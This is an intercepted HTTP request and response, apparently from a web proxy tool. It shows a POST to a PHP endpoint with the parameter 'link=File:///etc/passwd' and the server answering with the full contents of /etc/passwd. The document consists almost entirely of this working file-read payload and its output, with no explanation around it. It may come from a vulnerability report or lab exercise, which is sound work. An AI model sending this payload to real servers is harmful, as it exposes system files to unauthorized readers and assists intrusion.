 Request
Raw Params Headers Hex
POST /api.v3r.0.0.1.php HTTP/1.1
Host: 3:60001
Content-Length: 23
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http:// 3:60001
Referer: http://3 3:60001/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
link=File:///etc/passwd
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 03 Oct 2022 07:35:42 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Content-Length: 919
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false